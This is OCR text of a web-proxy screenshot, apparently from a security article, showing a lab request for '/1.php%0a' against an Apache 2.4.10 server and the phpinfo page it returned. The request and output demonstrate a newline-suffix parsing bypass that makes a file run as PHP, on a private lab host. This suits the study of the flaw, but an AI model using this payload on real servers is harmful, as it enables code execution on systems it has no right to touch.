 Request
Response
Raw Headers Hex
Raw Headers Hex
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /1.php%0a HTTP/1.1
2 Host: 192.168.245.135:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Configuration
apache2handler
Apache Version Apache/2.4.10 (Debian)
Apache API Version 20120211
Server Administrator webmaster@localhost
Hostname:Port 172.18.0.2:80
User/Group www-data(33)/33
Max Requests Per Child: 0 - Keep Alive: on - Max Per Connection: 100
Timeouts Connection: 300 - Keep-Alive: 5
Virtual Server Yes
Server Root /etc/apache2
Loaded Modules core mod_so mod_watchdog http_core mod_log_config mod_logio mod_version mod_unixd
mod_access_compat mod_alias mod_auth_basic mod_authn_core mod_authn_file
mod_authz_core mod_authz_host mod_authz_user mod_autoindex mod_deflate mod_dir
mod_env mod_filter mod_mime prefork mod_negotiation mod_php5 mod_setenvif
mod_status
Directive Local Value Master Value
engine 1 1
last_modified 0 0
xbithack 0 0
FREEBUF